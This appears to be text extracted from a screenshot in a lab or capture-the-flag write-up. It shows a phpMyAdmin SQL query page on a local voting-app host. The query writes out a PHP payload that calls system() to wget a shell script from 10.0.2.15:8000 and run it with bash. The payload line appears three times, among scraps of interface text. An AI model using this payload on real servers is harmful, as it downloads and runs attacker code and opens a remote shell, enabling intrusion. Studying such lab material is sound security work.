 datasafe.votenow.local/server_sql.php
150%
9
Exploit-DB
GHDB
phpMyAdmin
Recent
Favorites
New
information_schema
votebox
New
users
votebox_
Server: localhost
Databases
SQL
Status
Export
Import
Settings
Variables
Charsets
More
Showing rows 0 - 0 (1 total, Query took 0.0001 seconds.)
select '<?php system("wget 10.0.2.15:8000/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>'
Profiling [Edit inline] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh]
Show all
Number of rows:
All
Filter rows:
Search this table
+ Options
<?php system("wget 10.0.2.15:8000/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>
<?php system("wget 10.0.2.15:8000/shell.sh; chmod ...
Show all
Number of rows:
All
Filter rows:
Search this table
Query results operations
Print
Copy to clipboard
Export
Display chart
Create view
104
AT0MICE
202
202
202
202
202
202
202
202
_site
_tabs
.githu
.jekyll